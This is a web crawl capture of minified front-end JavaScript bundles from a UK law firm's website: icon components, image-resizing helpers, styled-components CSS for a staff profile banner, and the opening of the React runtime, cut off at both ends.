113.9-3.9 3.9 3.9 0 01-3.9 3.9"}))))};var oe;function ie(){return ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ie.apply(this,arguments)}const ce=function(e){return a.createElement("svg",ie({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},e),oe||(oe=a.createElement("path",{d:"M16 0a16 16 0 1016 16A16.018 16.018 0 0016 0m3.8 16.574l-5.264 4.545a.965.965 0 01-1.6-.574v-9.089a.965.965 0 011.6-.574l5.264 4.545a.735.735 0 010 1.147",fill:"currentColor"})))};var se,ue=r(4964);function fe(){return fe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},fe.apply(this,arguments)}const pe=function(e){return a.createElement("svg",fe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),se||(se=a.createElement("path",{d:"M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719",fill:"currentColor"})))};var ve;function he(){return he=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},he.apply(this,arguments)}const ge=function(e){return a.createElement("svg",he({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10.461 8.047"},e),ve||(ve=a.createElement("path",{d:"M.121 4.426a.389.389 0 010-.563L.684 3.3a.389.389 0 01.563 0l.04.04L3.5 5.714a.194.194 0 00.282 0L9.174.121h.04a.389.389 0 01.563 0l.563.563a.389.389 0 010 .563L3.9 7.927a.389.389 0 01-.563 0L.2 4.547l-.08-.121z",fill:"currentColor"})))};var me;function we(){return we=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},we.apply(this,arguments)}const ye=function(e){return a.createElement("svg",we({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 11 15"},e),me||(me=a.createElement("path",{d:"M9.788 6.674a1 1 0 010 1.652l-8.225 5.608A1 1 0 010 13.108V1.892a1 1 0 011.563-.826z",fill:"currentColor"})))};var be;function de(){return de=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},de.apply(this,arguments)}const Oe=function(e){return a.createElement("svg",de({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 487.43 456.19"},e),be||(be=a.createElement("path",{d:"M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z",fill:"currentColor"})))};var Ee;function je(){return je=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},je.apply(this,arguments)}const Me=function(e){return a.createElement("svg",je({xmlns:"http://www.w3.org/2000/svg",width:28,height:19.764},e),Ee||(Ee=a.createElement("path",{d:"M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z",fill:"currentColor"})))};var Ce;function xe(e){switch(e){case Ce.ArrowDown:return a.createElement(o,null);case Ce.ArrowLeft:return a.createElement(s,null);case Ce.ArrowRight:return a.createElement(f.Z,null);case Ce.ArrowUp:return a.createElement(v,null);case Ce.BurgerMenu:return a.createElement(m,null);case Ce.ChevronDown:return a.createElement(y.Z,null);case Ce.ChevronLeft:return a.createElement(b.Z,null);case Ce.ChevronRight:return a.createElement(d.Z,null);case Ce.ChevronUp:return a.createElement(E,null);case Ce.CircleArrowRight:return a.createElement(C,null);case Ce.CircleMinus:return a.createElement(A.Z,null);case Ce.CirclePlus:return a.createElement(P.Z,null);case Ce.Cross:return a.createElement(L.Z,null);case Ce.Email:return a.createElement(D,null);case Ce.Facebook:return a.createElement(z,null);case Ce.LinkedIn:return a.createElement(Z,null);case Ce.Location:return a.createElement(V,null);case Ce.Magnify:return a.createElement(I,null);case Ce.MyAccount:return a.createElement(U,null);case Ce.Options:return a.createElement(W,null);case Ce.Pause:return a.createElement(Q,null);case Ce.Phone:return a.createElement(re,null);case Ce.Pin:return a.createElement(le,null);case Ce.Play:return a.createElement(ce,null);case Ce.Plus:return a.createElement(ue.Z,null);case Ce.Search:return a.createElement(pe,null);case Ce.Tick:return a.createElement(ge,null);case Ce.TriangleRight:return a.createElement(ye,null);case Ce.Twitter:return a.createElement(Oe,null);case Ce.Youtube:return a.createElement(Me,null);default:return null}}!function(e){e.ArrowDown="arrow-down",e.ArrowLeft="arrow-left",e.ArrowRight="arrow-right",e.ArrowUp="arrow-up",e.BurgerMenu="burger-menu",e.ChevronDown="chevron-down",e.ChevronLeft="chevron-left",e.ChevronRight="chevron-right",e.ChevronUp="chevron-up",e.CircleArrowRight="circle-arrow-right",e.CircleMinus="circle-minus",e.CirclePlus="circle-plus",e.Cross="cross",e.Email="email",e.Facebook="facebook",e.LinkedIn="linkedin",e.Location="location",e.Magnify="magnify",e.MyAccount="my-account",e.Options="options",e.Pause="pause",e.Phone="phone",e.Pin="pin",e.Play="play",e.Plus="plus",e.Search="search",e.Tick="tick",e.TriangleRight="triangle-right",e.Twitter="twitter",e.Youtube="youtube"}(Ce||(Ce={}))}}]);
//# sourceMappingURL=9266-037981cd77ff1eb0c3cf.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7950-0d6e2829c30644df1089.js
body_size: 5781
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7950],{1318:(e,t,i)=>{var a;i.d(t,{Q:()=>a}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(a||(a={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>n});var a=i(7416),o=i(6805);const n=(0,a.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,a.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>u,PN:()=>f,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>h});var a=i(1578),o=i(9600),n=i(3158),r=i(5666),l=i(1931),d=i(4207),c=i(7965),s=i(7416);const p=new a.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let a=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,c.v0)((0,l.L4)())):i.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(a=a.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(a=a.effect((0,n.se)()))})),a=a.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,d.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(a=a.delivery((0,o.uN)(t.dpr))),a.toURL()}function m(e,t,i,a,o){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,a);return r.map((t=>`${g(e,{width:t,heightratio:o,...n})} ${t}w`))}function h(e,t,i,a,o){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,a);return r.map((t=>`${g(e,{height:t,widthratio:o,...n})} ${t}w`))}function u(e,t,i){let a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${g(e,{width:t,heightratio:i,dpr:o,...a})} ${o}x`))}function x(e,t,i){const a=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+a*(i+1)))),e]}function f(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>q,PS:()=>_,Q_:()=>w,Tg:()=>T,Ts:()=>S,Xm:()=>y,_R:()=>N,c:()=>b,de:()=>I,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>x,h5:()=>f,h6:()=>v,kA:()=>B,oW:()=>C,p4:()=>A});var a=i(1318),o=i(1032),n=i(4760),r=i(7416),l=i(3196),d=i(7765),c=i(4555),s=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,c.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),b=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,c.qx)(16,24)),y=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(17,24),(0,c.qx)(27,40)),q=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(15,18),(0,c.qx)(24,28)),S=(0,r.iv)(["",";",";"],b,s.Z.dmSans.bold),P=(0,r.iv)(["",";line-height:1.2;"],b),k=(0,r.iv)(["",";",";line-height:1.2;"],b,s.Z.dmSans.bold),Z=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,c.qx)(16,24)),I=((0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(12,13),(0,c.qx)(18,20))),T=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(10,10),(0,c.qx)(16,16)),_=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),d.Z.secondary.teal,d.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),H=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),d.Z.secondary.teal,d.Z.primary.white,d.Z.tertiary.mint,k,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),P,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,x,q,P,S,k,A,A,(0,c.qx)(8,12),(0,c.qx)(24,32),b,q,n,(0,c.qx)(8,10),a.Q.Teal,a.Q.Blue,o,z,H,(0,c.qx)(32,48),E)},7158:(e,t,i)=>{i.d(t,{Z:()=>c});var a=i(7765),o=i(4555),n=i(8163),r=i(6805),l=i(7416);const d=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),a.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),c={Container:d,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],n.dR,d),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var a=i(7294);const o=a.createContext({});var n=i(7158);const r=a.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:d="none",...c}=e,s=a.useContext(o);return a.createElement(n.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!c.anchorId,"data-flush":l,"data-reduced":d,...c},a.createElement(n.Z.Inner,null,"fullWidth"===r?i:a.createElement(n.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},7950:(e,t,i)=>{i.r(t),i.d(t,{default:()=>_});var a=i(8534),o=i(6805),n=i(7411),r=i(7294),l=i(3196),d=i(7765),c=i(4555),s=i(4267),p=i(3422),g=i(4649),m=i(7158),h=i(1229),u=i(7416);const x=(0,u.ZP)(g.Z).withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Container",componentId:"sc-1aemm5m-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";--imageWidth:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media ","{min-height:400px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{--imageWidth:",";min-height:490px;height:auto;@media ","{min-height:462px;height:auto;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding-top:",";@media ","{padding-bottom:32px;}}"],d.Z.primary.midnight,(0,h.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,(0,c.qx)(233,420),(0,o.Dp)(o.AS.TabletLarge),(0,c.qx)(180,420),(0,o.Dp)(o.AS.Tablet),(0,o.C4)(o.AS.Tablet),m.Z.Inner,(0,o.C4)(o.AS.Tablet),m.Z.Inner,(0,c.qx)(100,150),(0,o.Dp)(o.AS.TabletLarge)),f=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Inner",componentId:"sc-1aemm5m-1"})(["position:relative;margin-left:0;z-index:1;display:flex;gap:50px;align-items:center;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:1250px;padding:"," "," "," ",";border-radius:",";}@media ","{flex-direction:column;align-items:flex-start;gap:10px;}"],(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,o.C4)(o.AS.TabletLarge)),v=u.ZP.img.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__BannerImage",componentId:"sc-1aemm5m-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),b=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__MediaArea",componentId:"sc-1aemm5m-3"})(["flex:0 0 ",";[data-is-slim='true'] &{--imageWidth:",";flex:0 0 ",";}"],(0,c.qx)(246,450),(0,c.qx)(180,320),(0,c.qx)(193,350)),y=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ImageWrapper",componentId:"sc-1aemm5m-4"})(["--padding:",";display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;padding:var(--padding);margin:0 auto ",";&::before{content:'';display:block;position:absolute;bottom:8px;left:8px;background-color:",";border:"," solid ",";width:calc(100% - (var(--padding) * 2));aspect-ratio:1;border-radius:5000px;}"],(0,c.qx)(16,20),(0,c.qx)(8,20),d.Z.tertiary.mint,(0,c.qx)(8,12),d.Z.primary.white),w=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ImageInner",componentId:"sc-1aemm5m-5"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),q=u.ZP.img.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Image",componentId:"sc-1aemm5m-6"})(["",";object-position:top center;"],(0,a.Xn)()),C=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ContentArea",componentId:"sc-1aemm5m-7"})(["max-width:730px;"]),S=u.ZP.h1.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Title",componentId:"sc-1aemm5m-8"})(["",";font-size:",";line-height:",";margin-bottom:5px;"],p.$B,(0,c.qx)(32,48),(0,c.qx)(44,54)),P=u.ZP.p.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__InfoArea",componentId:"sc-1aemm5m-9"})(["",";@media ","{margin-bottom:35px;}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}span{padding-right:4px;&:after{content:', ';}&:last-child{padding-right:0;&::after{content:'';}}}"],p.Mx,(0,o.C4)(o.AS.TabletLarge),(0,o.C4)(o.AS.Tablet)),k=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Content",componentId:"sc-1aemm5m-10"})(["position:relative;> span{",";a,p a{color:currentColor;}}> svg{display:block;width:55px;position:absolute;top:0;left:0;color:currentColor;opacity:0.24;transform:translateY(-16px);}"],p._R),Z=u.ZP.p.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__SubContent",componentId:"sc-1aemm5m-11"})(["",";font-size:",";line-height:",";margin-bottom:0;@media ","{margin-top:5px;}"],p.h6,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,o.C4)(o.AS.TabletLarge)),I=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__LinkArea",componentId:"sc-1aemm5m-12"})(["display:flex;gap:16px;margin-top:",";"],(0,c.qx)(28,40)),T={BannerImage:v,Container:x,Content:k,ContentArea:C,Image:q,ImageInner:w,ImageWrapper:y,InfoArea:P,Inner:f,Link:u.ZP.a.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Link",componentId:"sc-1aemm5m-13"})(["",";color:",";width:40px;height:40px;text-decoration:none;border:2px solid ",";display:grid;align-items:center;justify-content:center;border-radius:20000px;&:hover,&:focus{background-color:",";color:",";}svg{width:20px;}"],(0,l.eR)("color, background-color"),d.Z.primary.white,d.Z.primary.white,d.Z.primary.white,d.Z.primary.midnight),LinkArea:I,MediaArea:b,SubContent:Z,Title:S,VCard:u.ZP.a.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__VCard",componentId:"sc-1aemm5m-14"})(["",";",";font-size:14px;text-decoration:none;color:",";border:2px solid ",";border-radius:20000px;display:grid;line-height:1;padding:3px 16px;align-items:center;&:hover,&:focus{background-color:",";color:",";}"],(0,l.eR)("color, background-color"),s.Z.dmSans.medium,d.Z.primary.white,d.Z.primary.white,d.Z.primary.white,d.Z.primary.midnight)},_=e=>{var t;let{content:i,email:l,image:d,imageAltText:c,jobTitle:s,location:p,profileImage:g,profileLink:m,subContent:h,telephone:u,title:x,vcardUrl:f,isBrightBackground:v,overlay:b=!0,isSlim:y}=e;const w=d?(0,a.Yp)(d,2650,375,10,1912/705,{transformations:["grayscale"]}):[],q=c||d.altText,C=d?(0,a.Yp)(g,760,402,4,120/136):[],S=`${(0,o.C4)(o.AS.Tablet)} 201px, ${(0,o.C4)(o.AS.ActualDesktop)} 25vw, 380px`;return r.createElement(T.Container,{"data-bright":v&&w.length>0,"data-has-overlay":null==b||b,"data-is-slim":null!=y&&y},d&&r.createElement(T.BannerImage,{alt:q,loading:"eager",role:q?void 0:"presentation",src:w[0].split(" ")[0],srcSet:w.join(",")}),r.createElement(T.Inner,null,r.createElement(T.MediaArea,null,r.createElement(T.ImageWrapper,null,r.createElement(T.ImageInner,null,r.createElement(T.Image,{loading:"lazy",alt:null!==(t=g.altText)&&void 0!==t?t:x,src:C[0].split(" ")[0],srcSet:C.join(","),sizes:S})))),r.createElement(T.ContentArea,null,r.createElement(T.Title,null,x),r.createElement(T.InfoArea,null,s,p&&p.length>0&&r.createElement(r.Fragment,null," | "),p&&p.join(" | ")),i&&r.createElement(T.Content,null,r.createElement("span",{dangerouslySetInnerHTML:{__html:i}})),h&&r.createElement(T.SubContent,null,h),r.createElement(T.LinkArea,null,u&&r.createElement(T.Link,{href:`tel:${u}`},(0,n.w)(n.f.Phone)),l&&r.createElement(T.Link,{href:`mailto:${l}`},(0,n.w)(n.f.Email)),m&&r.createElement(T.Link,{href:m.url,target:m.target},(0,n.w)(m.icon)),f&&r.createElement(T.VCard,{href:f,download:!0},"VCard")))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=7950-0d6e2829c30644df1089.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/client-0dc2a773a510020d8a90.js
body_size: 57203
content:
/*! For license information please see client-0dc2a773a510020d8a90.js.LICENSE.txt */
(()=>{"use strict";var e,n,t,r,l={7418:e=>{var n=Object.getOwnPropertySymbols,t=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;function l(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var n={},t=0;t<10;t++)n["_"+String.fromCharCode(t)]=t;if("0123456789"!==Object.getOwnPropertyNames(n).map((function(e){return n[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,a){for(var o,i,u=l(e),s=1;s<arguments.length;s++){for(var c in o=Object(arguments[s]))t.call(o,c)&&(u[c]=o[c]);if(n){i=n(o);for(var f=0;f<i.length;f++)r.call(o,i[f])&&(u[i[f]]=o[i[f]])}}return u}},4448:(e,n,t)=>{var r=t(7294),l=t(7418),a=t(3840);function o(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(o(227));var i=new Set,u={};function s(e,n){c(e,n),c(e+"Capture",n)}function c(e,n){for(u[e]=n,e=0;e<n.length;e++)i.add(n[e])}var f=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p=Object.prototype.hasOwnProperty,h={},m={};function g(e,n,t,r,l,a,o){this.acceptsBooleans=2===n||3===n||4===n,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=a,this.removeEmptyString=o}var v={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" 